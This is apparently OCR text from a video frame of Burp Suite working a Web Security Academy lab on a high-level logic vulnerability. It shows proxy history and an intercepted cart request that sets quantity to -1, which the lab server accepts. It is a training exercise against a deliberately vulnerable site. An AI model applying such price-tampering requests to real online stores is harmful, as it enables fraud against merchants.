 1 2
1:41 kali
Lab: High-level logic vulne
High-level logic vulnerabi
0a7400090458e1a280960de000800076.web-security-academy.net/cart
HM
Burp Suite Professional v2023.9.1 - Temporary Project - licensed to Mukesh [single user license]
Burp Project Intruder Repeater View Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
1
# Host Method URL Params Edited Status code Lengt
207 https://0a7400090458e1a280... GET /academyLabHeader 101 147
206 https://0a7400090458e1a280... GET /cart 200 6344
205 https://0a7400090458e1a280... POST /cart ✓ 302 85
204 https://0a7400090458e1a280... GET /academyLabHeader 101 147
203 https://0a7400090458e1a280... GET /cart 200 6345
202 https://0a7400090458e1a280... POST /cart ✓ 302 85
201 https://www.youtube.com POST /youtubei/v1/log_event?alt=json&ke... ✓ 200 394
199 https://0a7400090458e1a280... GET /academyLabHeader 101 147
Request
Pretty Raw Hex \n
18 Referer:
https://0a7400090458e1a280960de000800076.web-
security-academy.net/cart
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 productId=2&quantity=-1&redir=CART
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /cart
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search... 0 highlights
Inspector